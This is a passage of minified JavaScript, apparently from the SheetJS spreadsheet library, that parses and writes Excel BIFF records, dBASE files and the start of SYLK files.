n=a.indexOf("#");var i=n>-1?31:23;switch(a.charAt(0)){case"#":i=28;break;case".":i&=~2;break;}r._W(4,2);r._W(4,i);var s=[8,6815827,6619237,4849780,83];for(t=0;t<s.length;++t)r._W(4,s[t]);if(i==28){a=a.slice(1);ui(a,r)}else if(i&2){s="e0 c9 ea 79 f9 ba ce 11 8c 82 00 aa 00 4b a9 0b".split(" ");for(t=0;t<s.length;++t)r._W(1,parseInt(s[t],16));var f=n>-1?a.slice(0,n):a;r._W(4,2*(f.length+1));for(t=0;t<f.length;++t)r._W(2,f.charCodeAt(t));r._W(2,0);if(i&8)ui(n>-1?a.slice(n+1):"",r)}else{s="03 03 00 00 00 00 00 00 c0 00 00 00 00 00 00 46".split(" ");for(t=0;t<s.length;++t)r._W(1,parseInt(s[t],16));var l=0;while(a.slice(l*3,l*3+3)=="../"||a.slice(l*3,l*3+3)=="..\\")++l;r._W(2,l);r._W(4,a.length-3*l+1);for(t=0;t<a.length-3*l;++t)r._W(1,a.charCodeAt(t+3*l)&255);r._W(1,0);r._W(2,65535);r._W(2,57005);for(t=0;t<6;++t)r._W(4,0)}return r.slice(0,r.l)}function vi(e){var r=e._R(1),t=e._R(1),a=e._R(1),n=e._R(1);return[r,t,a,n]}function pi(e,r){var t=vi(e,r);t[3]=0;return t}function bi(e){var r=e._R(2);var t=e._R(2);var a=e._R(2);return{r:r,c:t,ixfe:a}}function mi(e,r,t,a){if(!a)a=Jr(6);a._W(2,e);a._W(2,r);a._W(2,t||0);return a}function gi(e){var r=e._R(2);var t=e._R(2);e.l+=8;return{type:r,flags:t}}function Ei(e,r,t){return r===0?"":ni(e,r,t)}function wi(e,r,t){var a=t.biff>8?4:2;var n=e._R(a),i=e._R(a,"i"),s=e._R(a,"i");return[n,i,s]}function ki(e){var r=e._R(2);var t=jt(e);return[r,t]}function Si(e,r,t){e.l+=4;r-=4;var a=e.l+r;var n=Zn(e,r,t);var i=e._R(2);a-=e.l;if(i!==a)throw new Error("Malformed AddinUdf: padding = "+a+" != "+i);e.l+=i;return n}function Bi(e){var r=e._R(2);var t=e._R(2);var a=e._R(2);var n=e._R(2);return{s:{c:a,r:r},e:{c:n,r:t}}}function Ci(e,r){if(!r)r=Jr(8);r._W(2,e.s.r);r._W(2,e.e.r);r._W(2,e.s.c);r._W(2,e.e.c);return r}function Ti(e){var r=e._R(2);var t=e._R(2);var a=e._R(1);var n=e._R(1);return{s:{c:a,r:r},e:{c:n,r:t}}}var _i=Ti;function xi(e){e.l+=4;var r=e._R(2);var t=e._R(2);var a=e._R(2);e.l+=12;return[t,r,a]}function Ai(e){var r={};e.l+=4;e.l+=16;r.fSharedNote=e._R(2);e.l+=4;return r}function yi(e){var r={};e.l+=4;e.cf=e._R(2);return r}function Ii(e){e.l+=2;e.l+=e._R(2)}var Ri={0:Ii,4:Ii,5:Ii,6:Ii,7:yi,8:Ii,9:Ii,10:Ii,11:Ii,12:Ii,13:Ai,14:Ii,15:Ii,16:Ii,17:Ii,18:Ii,19:Ii,20:Ii,21:xi};function Fi(e,r){var t=e.l+r;var a=[];while(e.l<t){var n=e._R(2);e.l-=2;try{a.push(Ri[n](e,t-e.l))}catch(i){e.l=t;return a}}if(e.l!=t)e.l=t;return a}function Di(e,r){var t={BIFFVer:0,dt:0};t.BIFFVer=e._R(2);r-=2;if(r>=2){t.dt=e._R(2);e.l-=2}switch(t.BIFFVer){case 1536:;case 1280:;case 1024:;case 768:;case 512:;case 2:;case 7:break;default:if(r>6)throw new Error("Unexpected BIFF Ver "+t.BIFFVer);}e._R(r);return t}function Oi(e,r,t){var a=1536,n=16;switch(t.bookType){case"biff8":break;case"biff5":a=1280;n=8;break;case"biff4":a=4;n=6;break;case"biff3":a=3;n=6;break;case"biff2":a=2;n=4;break;case"xla":break;default:throw new Error("unsupported BIFF version");}var i=Jr(n);i._W(2,a);i._W(2,r);if(n>4)i._W(2,29282);if(n>6)i._W(2,1997);if(n>8){i._W(2,49161);i._W(2,1);i._W(2,1798);i._W(2,0)}return i}function Pi(e,r){if(r===0)return 1200;if(e._R(2)!==1200){}return 1200}function Ni(e,r,t){if(t.enc){e.l+=r;return""}var a=e.l;var n=ni(e,0,t);e._R(r+a-e.l);return n}function Mi(e,r){var t=!r||r.biff==8;var a=Jr(t?112:54);a._W(r.biff==8?2:1,7);if(t)a._W(1,0);a._W(4,859007059);a._W(4,5458548|(t?0:536870912));while(a.l<a.length)a._W(1,t?0:32);return a}function Li(e,r,t){var a=t&&t.biff==8||r==2?e._R(2):(e.l+=r,0);return{fDialog:a&16,fBelow:a&64,fRight:a&128}}function Ui(e,r,t){var a=e._R(4);var n=e._R(1)&3;var i=e._R(1);switch(i){case 0:i="Worksheet";break;case 1:i="Macrosheet";break;case 2:i="Chartsheet";break;case 6:i="VBAModule";break;}var s=Zn(e,0,t);if(s.length===0)s="Sheet1";return{pos:a,hs:n,dt:i,name:s}}function Hi(e,r){var t=!r||r.biff>=8?2:1;var a=Jr(8+t*e.name.length);a._W(4,e.pos);a._W(1,e.hs||0);a._W(1,e.dt);a._W(1,e.name.length);if(r.biff>=8)a._W(1,1);a._W(t*e.name.length,e.name,r.biff<8?"sbcs":"utf16le");var n=a.slice(0,a.l);n.l=a.l;return n}function Wi(e,r){var t=e.l+r;var a=e._R(4);var n=e._R(4);var i=[];for(var s=0;s!=n&&e.l<t;++s){i.push(ei(e))}i.Count=a;i.Unique=n;return i}function Vi(e,r){var t=Jr(8);t._W(4,e.Count);t._W(4,e.Unique);var a=[];for(var n=0;n<e.length;++n)a[n]=ri(e[n],r);var i=I([t].concat(a));i.parts=[t.length].concat(a.map(function(e){return e.length}));return i}function Xi(e,r){var t={};t.dsst=e._R(2);e.l+=r-2;return t}function Gi(e){var r={};r.r=e._R(2);r.c=e._R(2);r.cnt=e._R(2)-r.c;var t=e._R(2);e.l+=4;var a=e._R(1);e.l+=3;if(a&7)r.level=a&7;if(a&32)r.hidden=true;if(a&64)r.hpt=t/20;return r}function zi(e){var r=gi(e);if(r.type!=2211)throw new Error("Invalid Future Record "+r.type);var t=e._R(4);return t!==0}function ji(e){e._R(2);return e._R(4)}function $i(e,r,t){var a=0;if(!(t&&t.biff==2)){a=e._R(2)}var n=e._R(2);if(t&&t.biff==2){a=1-(n>>15);n&=32767}var i={Unsynced:a&1,DyZero:(a&2)>>1,ExAsc:(a&4)>>2,ExDsc:(a&8)>>3};return[i,n]}function Ki(e){var r=e._R(2),t=e._R(2),a=e._R(2),n=e._R(2);var i=e._R(2),s=e._R(2),f=e._R(2);var l=e._R(2),o=e._R(2);return{Pos:[r,t],Dim:[a,n],Flags:i,CurTab:s,FirstTab:f,Selected:l,TabRatio:o}}function Yi(){var e=Jr(18);e._W(2,0);e._W(2,0);e._W(2,29280);e._W(2,17600);e._W(2,56);e._W(2,0);e._W(2,0);e._W(2,1);e._W(2,500);return e}function Qi(e,r,t){if(t&&t.biff>=2&&t.biff<5)return{};var a=e._R(2);return{RTL:a&64}}function Ji(e){var r=Jr(18),t=1718;if(e&&e.RTL)t|=64;r._W(2,t);r._W(4,0);r._W(4,64);r._W(4,0);r._W(4,0);return r}function qi(){}function Zi(e,r,t){var a={dyHeight:e._R(2),fl:e._R(2)};switch(t&&t.biff||8){case 2:break;case 3:;case 4:e.l+=2;break;default:e.l+=10;break;}a.name=Zn(e,0,t);return a}function es(e,r){var t=e.name||"Arial";var a=r&&r.biff==5,n=a?15+t.length:16+2*t.length;var i=Jr(n);i._W(2,(e.sz||12)*20);i._W(4,0);i._W(2,400);i._W(4,0);i._W(2,0);i._W(1,t.length);if(!a)i._W(1,1);i._W((a?1:2)*t.length,t,a?"sbcs":"utf16le");return i}function rs(e){var r=bi(e);r.isst=e._R(4);return r}function ts(e,r,t,a){var n=Jr(10);mi(e,r,a,n);n._W(4,t);return n}function as(e,r,t){if(t.biffguess&&t.biff==2)t.biff=5;var a=e.l+r;var n=bi(e,6);if(t.biff==2)e.l++;var i=ai(e,a-e.l,t);n.val=i;return n}function ns(e,r,t,a,n){var i=!n||n.biff==8;var s=Jr(6+2+ +i+(1+i)*t.length);mi(e,r,a,s);s._W(2,t.length);if(i)s._W(1,1);s._W((1+i)*t.length,t,i?"utf16le":"sbcs");
return s}function is(e,r,t){var a=e._R(2);var n=ni(e,0,t);return[a,n]}function ss(e,r,t,a){var n=t&&t.biff==5;if(!a)a=Jr(n?3+r.length:5+2*r.length);a._W(2,e);a._W(n?1:2,r.length);if(!n)a._W(1,1);a._W((n?1:2)*r.length,r,n?"sbcs":"utf16le");var i=a.length>a.l?a.slice(0,a.l):a;if(i.l==null)i.l=i.length;return i}var fs=ni;function ls(e,r,t){var a=e.l+r;var n=t.biff==8||!t.biff?4:2;var i=e._R(n),s=e._R(n);var f=e._R(2),l=e._R(2);e.l=a;return{s:{r:i,c:f},e:{r:s,c:l}}}function os(e,r){var t=r.biff==8||!r.biff?4:2;var a=Jr(2*t+6);a._W(t,e.s.r);a._W(t,e.e.r+1);a._W(2,e.s.c);a._W(2,e.e.c+1);a._W(2,0);return a}function cs(e){var r=e._R(2),t=e._R(2);var a=ki(e);return{r:r,c:t,ixfe:a[0],rknum:a[1]}}function us(e,r){var t=e.l+r-2;var a=e._R(2),n=e._R(2);var i=[];while(e.l<t)i.push(ki(e));if(e.l!==t)throw new Error("MulRK read error");var s=e._R(2);if(i.length!=s-n+1)throw new Error("MulRK length mismatch");return{r:a,c:n,C:s,rkrec:i}}function hs(e,r){var t=e.l+r-2;var a=e._R(2),n=e._R(2);var i=[];while(e.l<t)i.push(e._R(2));if(e.l!==t)throw new Error("MulBlank read error");var s=e._R(2);if(i.length!=s-n+1)throw new Error("MulBlank length mismatch");return{r:a,c:n,C:s,ixfe:i}}function ds(e,r,t,a){var n={};var i=e._R(4),s=e._R(4);var f=e._R(4),l=e._R(2);n.patternType=Ta[f>>26];if(!a.cellStyles)return n;n.alc=i&7;n.fWrap=i>>3&1;n.alcV=i>>4&7;n.fJustLast=i>>7&1;n.trot=i>>8&255;n.cIndent=i>>16&15;n.fShrinkToFit=i>>20&1;n.iReadOrder=i>>22&2;n.fAtrNum=i>>26&1;n.fAtrFnt=i>>27&1;n.fAtrAlc=i>>28&1;n.fAtrBdr=i>>29&1;n.fAtrPat=i>>30&1;n.fAtrProt=i>>31&1;n.dgLeft=s&15;n.dgRight=s>>4&15;n.dgTop=s>>8&15;n.dgBottom=s>>12&15;n.icvLeft=s>>16&127;n.icvRight=s>>23&127;n.grbitDiag=s>>30&3;n.icvTop=f&127;n.icvBottom=f>>7&127;n.icvDiag=f>>14&127;n.dgDiag=f>>21&15;n.icvFore=l&127;n.icvBack=l>>7&127;n.fsxButton=l>>14&1;return n}function vs(e,r,t){var a={};a.ifnt=e._R(2);a.numFmtId=e._R(2);a.flags=e._R(2);a.fStyle=a.flags>>2&1;r-=6;a.data=ds(e,r,a.fStyle,t);return a}function ps(e,r,t,a){var n=t&&t.biff==5;if(!a)a=Jr(n?16:20);a._W(2,0);if(e.style){a._W(2,e.numFmtId||0);a._W(2,65524)}else{a._W(2,e.numFmtId||0);a._W(2,r<<4)}var i=0;if(e.numFmtId>0&&n)i|=1024;a._W(4,i);a._W(4,0);if(!n)a._W(4,0);a._W(2,0);return a}function bs(e){e.l+=4;var r=[e._R(2),e._R(2)];if(r[0]!==0)r[0]--;if(r[1]!==0)r[1]--;if(r[0]>7||r[1]>7)throw new Error("Bad Gutters: "+r.join("|"));return r}function ms(e){var r=Jr(8);r._W(4,0);r._W(2,e[0]?e[0]+1:0);r._W(2,e[1]?e[1]+1:0);return r}function gs(e,r,t){var a=bi(e,6);if(t.biff==2||r==9)++e.l;var n=Jn(e,2);a.val=n;a.t=n===true||n===false?"b":"e";return a}function Es(e,r,t,a,n,i){var s=Jr(8);mi(e,r,a,s);qn(t,i,s);return s}function ws(e,r,t){if(t.biffguess&&t.biff==2)t.biff=5;var a=bi(e,6);var n=qt(e,8);a.val=n;return a}function ks(e,r,t,a){var n=Jr(14);mi(e,r,a,n);Zt(t,n);return n}var Ss=Ei;function Bs(e,r,t){var a=e.l+r;var n=e._R(2);var i=e._R(2);t.sbcch=i;if(i==1025||i==14849)return[i,n];if(i<1||i>255)throw new Error("Unexpected SupBook type: "+i);var s=ti(e,i);var f=[];while(a>e.l)f.push(ai(e));return[i,n,s,f]}function Cs(e,r,t){var a=e._R(2);var n;var i={fBuiltIn:a&1,fWantAdvise:a>>>1&1,fWantPict:a>>>2&1,fOle:a>>>3&1,fOleLink:a>>>4&1,cf:a>>>5&1023,fIcon:a>>>15&1};if(t.sbcch===14849)n=Si(e,r-2,t);i.body=n||e._R(r-2);if(typeof n==="string")i.Name=n;return i}var Ts=["_xlnm.Consolidate_Area","_xlnm.Auto_Open","_xlnm.Auto_Close","_xlnm.Extract","_xlnm.Database","_xlnm.Criteria","_xlnm.Print_Area","_xlnm.Print_Titles","_xlnm.Recorder","_xlnm.Data_Form","_xlnm.Auto_Activate","_xlnm.Auto_Deactivate","_xlnm.Sheet_Title","_xlnm._FilterDatabase"];function _s(e,r,t){var a=e.l+r;var n=e._R(2);var i=e._R(1);var s=e._R(1);var f=e._R(t&&t.biff==2?1:2);var l=0;if(!t||t.biff>=5){if(t.biff!=5)e.l+=2;l=e._R(2);if(t.biff==5)e.l+=2;e.l+=4}var o=ti(e,s,t);if(n&32)o=Ts[o.charCodeAt(0)];var c=a-e.l;if(t&&t.biff==2)--c;var u=a==e.l||f===0||!(c>0)?[]:zu(e,c,t,f);return{chKey:i,Name:o,itab:l,rgce:u}}function xs(e,r,t){if(t.biff<8)return As(e,r,t);var a=[],n=e.l+r,i=e._R(t.biff>8?4:2);while(i--!==0)a.push(wi(e,t.biff>8?12:6,t));if(e.l!=n)throw new Error("Bad ExternSheet: "+e.l+" != "+n);return a}function As(e,r,t){if(e[e.l+1]==3)e[e.l]++;var a=Zn(e,r,t);return a.charCodeAt(0)==3?a.slice(1):a}function ys(e,r,t){if(t.biff<8){e.l+=r;return}var a=e._R(2);var n=e._R(2);var i=ti(e,a,t);var s=ti(e,n,t);return[i,s]}function Is(e,r,t){var a=Ti(e,6);e.l++;var n=e._R(1);r-=8;return[ju(e,r,t),n,a]}function Rs(e,r,t){var a=_i(e,6);switch(t.biff){case 2:e.l++;r-=7;break;case 3:;case 4:e.l+=2;r-=8;break;default:e.l+=6;r-=12;}return[a,Xu(e,r,t,a)]}function Fs(e){var r=e._R(4)!==0;var t=e._R(4)!==0;var a=e._R(4);return[r,t,a]}function Ds(e,r,t){if(t.biff<8)return;var a=e._R(2),n=e._R(2);var i=e._R(2),s=e._R(2);var f=ni(e,0,t);if(t.biff<8)e._R(1);return[{r:a,c:n},f,s,i]}function Os(e,r,t){return Ds(e,r,t)}function Ps(e,r){var t=[];var a=e._R(2);while(a--)t.push(Bi(e,r));return t}function Ns(e){var r=Jr(2+e.length*8);r._W(2,e.length);for(var t=0;t<e.length;++t)Ci(e[t],r);return r}function Ms(e,r,t){if(t&&t.biff<8)return Us(e,r,t);var a=xi(e,22);var n=Fi(e,r-22,a[1]);return{cmo:a,ft:n}}var Ls=[];Ls[8]=function(e,r){var t=e.l+r;e.l+=10;var a=e._R(2);e.l+=4;e.l+=2;e.l+=2;e.l+=2;e.l+=4;var n=e._R(1);e.l+=n;e.l=t;return{fmt:a}};function Us(e,r,t){e.l+=4;var a=e._R(2);var n=e._R(2);var i=e._R(2);e.l+=2;e.l+=2;e.l+=2;e.l+=2;e.l+=2;e.l+=2;e.l+=2;e.l+=2;e.l+=2;e.l+=6;r-=36;var s=[];s.push((Ls[a]||Qr)(e,r,t));return{cmo:[n,a,i],ft:s}}function Hs(e,r,t){var a=e.l;var n="";try{e.l+=4;var i=(t.lastobj||{cmo:[0,0]}).cmo[1];var s;if([0,5,7,11,12,14].indexOf(i)==-1)e.l+=6;else s=si(e,6,t);var f=e._R(2);e._R(2);Kn(e,2);var l=e._R(2);e.l+=l;for(var o=1;o<e.lens.length-1;++o){if(e.l-a!=e.lens[o])throw new Error("TxO: bad continue record");var c=e[e.l];var u=ti(e,e.lens[o+1]-e.lens[o]-1);n+=u;if(n.length>=(c?f:2*f))break}if(n.length!==f&&n.length!==f*2){throw new Error("cchText: "+f+" != "+n.length)}e.l=a+r;return{t:n}}catch(h){e.l=a+r;return{t:n}}}function Ws(e,r){var t=Bi(e,8);e.l+=16;var a=hi(e,r-24);return[t,a]}function Vs(e){var r=Jr(24);var t=bt(e[0]);r._W(2,t.r);r._W(2,t.r);r._W(2,t.c);r._W(2,t.c);var a="d0 c9 ea 79 f9 ba ce 11 8c 82 00 aa 00 4b a9 0b".split(" ");for(var n=0;n<16;++n)r._W(1,parseInt(a[n],16));return I([r,di(e[1])])}function Xs(e,r){e._R(2);var t=Bi(e,8);var a=e._R((r-10)/2,"dbcs-cont");a=a.replace(R,"");return[t,a]}function Gs(e){var r=e[1].Tooltip;var t=Jr(10+2*(r.length+1));t._W(2,2048);var a=bt(e[0]);t._W(2,a.r);t._W(2,a.r);t._W(2,a.c);t._W(2,a.c);for(var n=0;n<r.length;++n)t._W(2,r.charCodeAt(n));t._W(2,0);return t}function zs(e){var r=[0,0],t;t=e._R(2);r[0]=Ca[t]||t;t=e._R(2);r[1]=Ca[t]||t;return r}function js(e){if(!e)e=Jr(4);e._W(2,1);e._W(2,1);return e}function $s(e){var r=e._R(2);var t=[];while(r-- >0)t.push(pi(e,8));return t}function Ks(e){var r=e._R(2);var t=[];while(r-- >0)t.push(pi(e,8));return t}function Ys(e){e.l+=2;var r={cxfs:0,crc:0};r.cxfs=e._R(2);r.crc=e._R(4);return r}function Qs(e,r,t){if(!t.cellStyles)return Qr(e,r);var a=t&&t.biff>=12?4:2;var n=e._R(a);var i=e._R(a);var s=e._R(a);var f=e._R(a);var l=e._R(2);if(a==2)e.l+=2;var o={s:n,e:i,w:s,ixfe:f,flags:l};if(t.biff>=5||!t.biff)o.level=l>>8&7;return o}function Js(e,r){var t=Jr(12);t._W(2,r);t._W(2,r);t._W(2,e.width*256);t._W(2,0);var a=0;if(e.hidden)a|=1;t._W(1,a);a=e.level||0;t._W(1,a);t._W(2,0);return t}function qs(e,r){var t={};if(r<32)return t;e.l+=16;t.header=qt(e,8);t.footer=qt(e,8);e.l+=2;return t}function Zs(e,r,t){var a={area:false};if(t.biff!=5){e.l+=r;return a}var n=e._R(1);e.l+=3;if(n&16)a.area=true;return a}function ef(e){var r=Jr(2*e);for(var t=0;t<e;++t)r._W(2,t+1);return r}var rf=bi;var tf=Qn;var af=ai;function nf(e){var r=e._R(2);var t=e._R(2);var a=e._R(4);var n={fmt:r,env:t,len:a,data:e.slice(e.l,e.l+a)};e.l+=a;return n}function sf(e,r,t){if(t.biffguess&&t.biff==5)t.biff=2;var a=bi(e,6);++e.l;var n=ni(e,r-7,t);a.t="str";a.val=n;return a}function ff(e){var r=bi(e,6);++e.l;var t=qt(e,8);r.t="n";r.val=t;return r}function lf(e,r,t){var a=Jr(15);nb(a,e,r);a._W(8,t,"f");return a}function of(e){var r=bi(e,6);++e.l;var t=e._R(2);r.t="n";r.val=t;return r}function cf(e,r,t){var a=Jr(9);nb(a,e,r);a._W(2,t);return a}function uf(e){var r=e._R(1);if(r===0){e.l++;return""}return e._R(r,"sbcs-cont")}function hf(e,r){e.l+=6;e.l+=2;e.l+=1;e.l+=3;e.l+=1;e.l+=r-13}function df(e,r,t){var a=e.l+r;var n=bi(e,6);var i=e._R(2);var s=ti(e,i,t);e.l=a;n.t="str";n.val=s;return n}var vf=function(){var e={1:437,2:850,3:1252,4:1e4,100:852,101:866,102:865,103:861,104:895,105:620,106:737,107:857,120:950,121:949,122:936,123:932,124:874,125:1255,126:1256,150:10007,151:10029,152:10006,200:1250,201:1251,202:1254,203:1253,0:20127,8:865,9:437,10:850,11:437,13:437,14:850,15:437,16:850,17:437,18:850,19:932,20:850,21:437,22:850,23:865,24:437,25:437,26:850,27:437,28:863,29:850,31:852,34:852,35:852,36:860,37:850,38:866,55:850,64:852,77:936,78:949,79:950,80:874,87:1252,88:1252,89:1252,108:863,134:737,135:852,136:857,204:1257,255:16969};var r=Q({1:437,2:850,3:1252,4:1e4,100:852,101:866,102:865,103:861,104:895,105:620,106:737,107:857,120:950,121:949,122:936,123:932,124:874,125:1255,126:1256,150:10007,151:10029,152:10006,200:1250,201:1251,202:1254,203:1253,0:20127});var a=[2,3,48,49,131,139,140,245];function n(r,t){var a=[];var n=B(1);switch(t.type){case"base64":n=T(g.decode(r));break;case"binary":n=T(r);break;case"buffer":;case"array":n=r;break;}Yr(n,0);var i=n._R(1);var s=!!(i&136);var f=false,l=false;switch(i){case 2:break;case 3:break;case 48:f=true;s=true;break;case 49:f=true;s=true;break;case 131:break;case 139:break;case 140:l=true;break;case 245:break;default:throw new Error("DBF Unsupported Version: "+i.toString(16));}var o=0,c=521;if(i==2)o=n._R(2);n.l+=3;if(i!=2)o=n._R(4);if(o>1048576)o=1e6;if(i!=2)c=n._R(2);var u=n._R(2);var h=t.codepage||1252;if(i!=2){n.l+=16;n._R(1);if(n[n.l]!==0)h=e[n[n.l]];n.l+=1;n.l+=2}if(l)n.l+=36;var d=[],v={};var p=Math.min(n.length,i==2?521:c-10-(f?264:0));var b=l?32:11;while(n.l<p&&n[n.l]!=13){v={};v.name=cptable.utils.decode(h,n.slice(n.l,n.l+b)).replace(/[\u0000\r\n].*$/g,"");n.l+=b;v.type=String.fromCharCode(n._R(1));if(i!=2&&!l)v.offset=n._R(4);v.len=n._R(1);if(i==2)v.offset=n._R(2);v.dec=n._R(1);if(v.name.length)d.push(v);if(i!=2)n.l+=l?13:14;switch(v.type){case"B":if((!f||v.len!=8)&&t.WTF)console.log("Skipping "+v.name+":"+v.type);break;case"G":;case"P":if(t.WTF)console.log("Skipping "+v.name+":"+v.type);break;case"+":;case"0":;case"@":;case"C":;case"D":;case"F":;case"I":;case"L":;case"M":;case"N":;case"O":;case"T":;case"Y":break;default:throw new Error("Unknown Field Type: "+v.type);}}if(n[n.l]!==13)n.l=c-1;if(n._R(1)!==13)throw new Error("DBF Terminator not found "+n.l+" "+n[n.l]);n.l=c;var m=0,E=0;a[0]=[];for(E=0;E!=d.length;++E)a[0][E]=d[E].name;while(o-- >0){if(n[n.l]===42){n.l+=u;continue}++n.l;a[++m]=[];E=0;for(E=0;E!=d.length;++E){var w=n.slice(n.l,n.l+d[E].len);n.l+=d[E].len;Yr(w,0);var k=cptable.utils.decode(h,w);switch(d[E].type){case"C":if(k.trim().length)a[m][E]=k.replace(/\s+$/,"");break;case"D":if(k.length===8)a[m][E]=new Date(+k.slice(0,4),+k.slice(4,6)-1,+k.slice(6,8));else a[m][E]=k;break;case"F":a[m][E]=parseFloat(k.trim());break;case"+":;case"I":a[m][E]=l?w._R(-4,"i")^2147483648:w._R(4,"i");break;case"L":switch(k.trim().toUpperCase()){case"Y":;case"T":a[m][E]=true;break;case"N":;case"F":a[m][E]=false;break;case"":;case"?":break;default:throw new Error("DBF Unrecognized L:|"+k+"|");}break;case"M":if(!s)throw new Error("DBF Unexpected MEMO for type "+i.toString(16));a[m][E]="##MEMO##"+(l?parseInt(k.trim(),10):w._R(4));break;case"N":k=k.replace(/\u0000/g,"").trim();if(k&&k!=".")a[m][E]=+k||0;break;case"@":a[m][E]=new Date(w._R(-8,"f")-621356832e5);break;case"T":a[m][E]=new Date((w._R(4)-2440588)*864e5+w._R(4));break;case"Y":a[m][E]=w._R(4,"i")/1e4;break;case"O":a[m][E]=-w._R(-8,"f");break;case"B":if(f&&d[E].len==8){a[m][E]=w._R(8,"f");break};case"G":;case"P":w.l+=d[E].len;break;case"0":if(d[E].name==="_NullFlags")break;default:throw new Error("DBF Unsupported data type "+d[E].type);}}}if(i!=2)if(n.l<n.length&&n[n.l++]!=26)throw new Error("DBF EOF Marker missing "+(n.l-1)+" of "+n.length+" "+n[n.l-1].toString(16));if(t&&t.sheetRows)a=a.slice(0,t.sheetRows);return a}function i(e,r){var t=r||{};if(!t.dateNF)t.dateNF="yyyymmdd";return Tt(n(e,t),t)}function s(e,r){try{return Bt(i(e,r),r)}catch(t){if(r&&r.WTF)throw t}return{SheetNames:[],Sheets:{}}}var f={B:8,C:250,L:1,D:8,"?":0,"":0};function o(e,a){var n=a||{};if(+n.codepage>=0)l(+n.codepage);if(n.type=="string")throw new Error("Cannot write DBF to JS string");var i=Zr();var s=Sm(e,{header:1,raw:true,cellDates:true});var o=s[0],c=s.slice(1);var u=0,h=0,d=0,v=1;for(u=0;u<o.length;++u){if(u==null)continue;++d;if(typeof o[u]==="number")o[u]=o[u].toString(10);if(typeof o[u]!=="string")throw new Error("DBF Invalid column name "+o[u]+" |"+typeof o[u]+"|");if(o.indexOf(o[u])!==u)for(h=0;h<1024;++h)if(o.indexOf(o[u]+"_"+h)==-1){o[u]+="_"+h;break}}var p=wt(e["!ref"]);var b=[];for(u=0;u<=p.e.c-p.s.c;++u){var m=[];for(h=0;h<c.length;++h){if(c[h][u]!=null)m.push(c[h][u])}if(m.length==0||o[u]==null){b[u]="?";continue}var g="",E="";for(h=0;h<m.length;++h){switch(typeof m[h]){case"number":E="B";break;case"string":E="C";break;case"boolean":E="L";break;case"object":E=m[h]instanceof Date?"D":"C";break;default:E="C";}g=g&&g!=E?"C":E;if(g=="C")break}v+=f[g]||0;b[u]=g}var w=i.next(32);w._W(4,318902576);w._W(4,c.length);w._W(2,296+32*d);w._W(2,v);for(u=0;u<4;++u)w._W(4,0);w._W(4,0|(+r[t]||3)<<8);for(u=0,h=0;u<o.length;++u){if(o[u]==null)continue;var k=i.next(32);var S=(o[u].slice(-10)+"\0\0\0\0\0\0\0\0\0\0\0").slice(0,11);k._W(1,S,"sbcs");k._W(1,b[u]=="?"?"C":b[u],"sbcs");k._W(4,h);k._W(1,f[b[u]]||0);k._W(1,0);k._W(1,2);k._W(4,0);k._W(1,0);k._W(4,0);k._W(4,0);h+=f[b[u]]||0}var B=i.next(264);B._W(4,13);for(u=0;u<65;++u)B._W(4,0);for(u=0;u<c.length;++u){var C=i.next(v);C._W(1,0);for(h=0;h<o.length;++h){if(o[h]==null)continue;switch(b[h]){case"L":C._W(1,c[u][h]==null?63:c[u][h]?84:70);break;case"B":C._W(8,c[u][h]||0,"f");break;case"D":if(!c[u][h])C._W(8,"00000000","sbcs");else{C._W(4,("0000"+c[u][h].getFullYear()).slice(-4),"sbcs");C._W(2,("00"+(c[u][h].getMonth()+1)).slice(-2),"sbcs");C._W(2,("00"+c[u][h].getDate()).slice(-2),"sbcs")}break;case"C":var T=String(c[u][h]||"");C._W(1,T,"sbcs");for(d=0;d<250-T.length;++d)C._W(1,32);break;}}}i.next(1)._W(1,26);return i.end()}return{versions:a,to_workbook:s,to_sheet:i,from_sheet:o}}();var pf=function(){var e={AA:"À",BA:"Á",CA:"Â",DA:195,HA:"Ä",JA:197,AE:"È",BE:"É",CE:"Ê",HE:"Ë",AI:"Ì",BI:"Í",CI:"Î",HI:"Ï",AO:"Ò",BO:"Ó",CO:"Ô",DO:213,HO:"Ö",AU:"Ù",BU:"Ú",CU:"Û",HU:"Ü",Aa:"à",Ba:"á",Ca:"â",Da:227,Ha:"ä",Ja:229,Ae:"è",Be:"é",Ce:"ê",He:"ë",Ai:"ì",Bi:"í",Ci:"î",Hi:"ï",Ao:"ò",Bo:"ó",Co:"ô",Do:245,Ho:"ö",Au:"ù",Bu:"ú",Cu:"û",Hu:"ü",KC:"Ç",Kc:"ç",q:"æ",z:"œ",a:"Æ",j:"Œ",DN:209,Dn:241,Hy:255,S:169,c:170,R:174,"B ":180,0:176,1:177,2:178,3:179,5:181,6:182,7:183,Q:185,k:186,b:208,i:216,l:222,s:240,y:248,"!":161,'"':162,"#":163,"(":164,"%":165,"'":167,"H ":168,"+":171,";":187,"<":188,"=":189,">":190,"?":191,"{":223};var r=new RegExp("N("+K(e).join("|").replace(/\|\|\|/,"|\\||").replace(/([?()+])/g,"\\$1")+"|\\|)","gm");var t=function(r,t){var a=e[t];return typeof a=="number"?p(a):a};var a=function(e,r,t){var a=r.charCodeAt(0)-32<<4|t.charCodeAt(0)-48;return a==59?e:p(a)};e["|"]=254;function n(e,r){switch(r.type){case"base64":return i(g.decode(e),r);case"binary":return i(e,r);case"buffer":return i(E&&Buffer.isBuffer(e)?e.toString("binary"):x(e),r);case"array":return i(oe(e),r);}throw new Error("Unrecognized type "+r.type)}function i(e,n){var i=e.split(/[\n\r]+/),s=-1,f=-1,o=0,c=0,u=[];var h=[];var d=null;var v={},p=[],b=[],m=[];var g=0,E;if(+n.codepage>=0)l(+n.codepage);for(;o!==i.length;++o){g=0;var w=i[o].trim().replace(/\x1B([\x20-\x2F])([\x30-\x3F])/g,a).replace(r,t);var k=w.replace(/;;/g,"\0").split(";").map(function(e){return e.replace(/\u0000/g,";")});var S=k[0],B;if(w.length>0)switch(S){case"ID":break;case"E":break;case"B":break;case"O":break;case"W":break;case"P":if(k[1].charAt(0)=="P")h.push(w.slice(3).replace(/;;/g,";"));break;case"C":var C=false,T=false,_=false,x=false,A=-1,y=-1;for(c=1;c<k.length;++c)switch(k[c].charAt(0)){case"A":break;case"X":f=parseInt(k[c].slice(1))-1;T=true;break;case"Y":s=parseInt(k[c].slice(1))-1;if(!T)f=0;for(E=u.length;E<=s;++E)u[E]=[];break;case"K":B=k[c].slice(1);if(B.charAt(0)==='"')B=B.slice(1,B.length-1);else if(B==="TRUE")B=true;else if(B==="FALSE")B=false;else if(!isNaN(he(B))){B=he(B);if(d!==null&&D.is_date(d))B=ne(B)}else if(!isNaN(de(B).getDate())){B=le(B)}if(typeof cptable!=="undefined"&&typeof 